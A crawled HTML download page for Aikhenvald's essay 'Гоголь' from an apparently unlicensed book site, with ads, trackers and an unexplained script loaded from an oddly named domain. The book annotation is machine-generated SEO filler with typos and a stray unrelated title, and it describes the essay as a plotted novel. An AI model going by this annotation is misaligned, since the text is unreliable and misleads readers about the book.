

--- FILE ---
content_type: text/html
request_url: https://best-book.pp.ua/load/gogol.html
body_size: 3557
content:

  

    
  
 
 

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<META HTTP-EQUIV="Content-language" content ="ru, ua">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;charset=Windows-1251">
<meta name="viewport" content="width=device-width">  
<meta name="robots" content="all">

<title>Скачай активно и целеустремленно Гоголь быстро Юлий Исаевич Айхенвальд. Бесплатная книга.</title>

<meta NAME="description" CONTENT='Ожидаемая книга Юлий Исаевич Айхенвальд развивающаяся активно и целеустремленно. Для чтения Гоголь можно скачать. Книга ведет читателя к развязке очень сложной тропой. Все бесплатно!'>

<meta NAME="keywords" CONTENT='ожидание Книга ведет читателя к развязке очень сложной тропой бесплатно активно и целеустремленно чтение Гоголь Юлий Исаевич Айхенвальд развитие'>
<link rel='image_src' href='https://best-book.pp.ua/download/static/bookimages/07/46/41/07464198.bin.dir/07464198.cover.jpg'>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>
<BODY LINK="0000ff" VLINK="0000ff" BACKGROUND="/bg1.jpg" BGCOLOR="#D7DDD2">





        

 

        
 
 

   

<table border="0" width="100%"><tr>

<td width="10%">
<a href="index.html"><img src="https://best-book.pp.ua/kniga300.jpg" height=90 border=0 alt='Лучшие книги года'></a>
</td>

<td width="60%" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Верхний баннер 728х90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="7750566139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>

<td width="30%" align="right">
<small>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

</small>
</td>

</tr></table>

<table border="0" width="100%">
    <tr> 
        <td width="75%" align=justify>

<H1 align="center">
Скачайте Гоголь
</H1>

<table border="1" width="100%">
<tr><td width="20%">
Автор
</td><td width="80%">
Юлий Исаевич Айхенвальд
</td></tr>
<tr><td width="20%">
Название
</td><td width="80%">
<b>Гоголь</b>
</td></tr>
<tr><td width="20%">
Аннотация
</td><td width="80%">
Наверное нужно не один раз перечитать
Гоголь.
Только тогда проявится замысел
Юлий Исаевич Айхенвальд.
Ведь попытка создать идеальную книгу должна быть реализлвана
активно и целеустремленно.
Нужно дать книге
интригующее повествование.
Только тогда она будет иметь
Последняя игра
И по настоящему станет интересна окружающим.
Книга ведет читателя к развязке очень сложной тропой.
Поэтому нужно осмысливать каждую фразу.
Поклонники давно ждали произвдение такого уровня.
Ведь там заложен глубинный смысл.
</td></tr>

<tr><td width="20%">
Скачать
</td><td width="80%">
<a href="https://best-book.pp.ua/LOAD.TEKCT?gogol" target=_blank alt='Скачать активно и целеустремленно книгу Гоголь Юлий Исаевич Айхенвальд'>
<b>Скачать книгу</b>
</a>
</td></tr>

<tr><td width="20%">
Открыть
</td><td width="80%">
<a href="https://best-book.pp.ua/READ.TEKCT?gogol" target=_blank alt='Юлий Исаевич Айхенвальд читать интригующее повествование'>
Читать онлайн
</a>
</td></tr>

</table>

        </td>

        <td width="25%" align="left">


<br><a href="https://best-book.pp.ua">
Затягивающее чтиво:   
</a><small><ul type="square">  
<li><a href="https://best-book.pp.ua/load/samyj-silnyj-signal-v-texnicheskom-analize-rasxozhdeniya-i-razvoroty-trendov.html">
Самый сильный сигнал в техническом анализе. Расхождения и развороты трендов</a></li> 
<li><a href="https://best-book.pp.ua/load/literaturnye-zametki.html">
Литературные заметки</a></li>  
<li><a href="https://best-book.pp.ua/load/tufelki-iz-zvezdnoj-pyli.html">
Туфельки из звездной пыли</a></li>   
<li><a href="https://best-book.pp.ua/load/yantarnaya-skazka.html">
Янтарная сказка</a></li> 
<li><a href="https://best-book.pp.ua/load/povest-o-shlyapnoj-kartonke.html">
Повесть о шляпной картонке</a></li>   
<li><a href="https://best-book.pp.ua/load/a-ostalnoe-pridumajte-sami.html">
А остальное придумайте сами</a></li>   
<li><a href="https://best-book.pp.ua/load/otkryvaya-moskvu-progulki-po-samym-krasivym-moskovskim-zdaniyam.html">
Открывая Москву: прогулки по самым красивым московским зданиям</a></li> 
<li><a href="http://jurnali-online.ru/" target=_blank>Читать журналы онлайн</a></li>

<li><a href="http://www.bolshoyvopros.ru/questions/1465080-kakie-otzyvy-ob-intajm-intime-kurerskaja-sluzhba-v-ukraine.html#fr=9da2db7d1a&rg=1" target=_blank>Отзывы об Интайм в Украине</a></li>   
<li><a href="https://best-book.pp.ua/load/banda-otpetyx-dizajnerov.html">
Банда отпетых дизайнеров</a></li>   
<li><a href="https://best-book.pp.ua/load/fatalnoe-svidanie-s-parfyumerom.html">
Фатальное свидание с парфюмером</a></li>      
<li><a href="https://best-book.pp.ua/load/poslednyaya-igra.html">
Последняя игра</a></li> 
<li><a href="https://best-book.pp.ua/load/osnovy-topografii-uchebnik-dlya-spo.html">
Основы топографии. Учебник для СПО</a></li>     
<li><a href="https://best-book.pp.ua/load/vechnye-voprosy-i-vechnye-istiny.html">
Вечные вопросы и вечные истины</a></li>    
<li><a href="https://best-book.pp.ua/load/udobnye-gryadki-novyj-podxod.html">
Удобные грядки. Новый подход</a></li> 
<li>
<a href="/index218.html">Перечень </a>  
<a href="/index219.html">интересных </a>  
<a href="/index220.html">произведений</a>   
</li></ul>
</small>

        </td>
    </tr>

</table>

<br>

<table border="0" width="100%">
    <tr> 
        <td width="40%" align="center" style="vertical-align:top;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Первый блок -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="2472270139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

        </td>

        <td width="60%" align="center" style="vertical-align:top;">

<script type="text/topadvert">
load_event: page_load
feed_id: 15248
pattern_id: 2283
book_author: 
book_name: 
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://mixtualith.swaymanlim.win/reticitist.js"></script>

        </td>

    </tr> 
</table>

</BODY></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yurpZvw4FGbaDIfoj8gWng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914424961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>